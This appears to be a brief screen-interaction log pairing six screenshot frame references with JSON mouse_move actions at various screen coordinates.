
{"action": "mouse_move", "coordinate": [332, 527]}

{"action": "mouse_move", "coordinate": [469, 517]}

{"action": "mouse_move", "coordinate": [519, 517]}

{"action": "mouse_move", "coordinate": [326, 650]}

{"action": "mouse_move", "coordinate": [268, 655]}

{"action": "mouse_move", "coordinate": [442, 644]}
